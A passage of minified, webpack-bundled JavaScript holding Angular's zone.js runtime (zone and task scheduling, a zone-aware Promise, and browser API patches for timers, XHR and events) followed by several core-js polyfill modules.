O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return 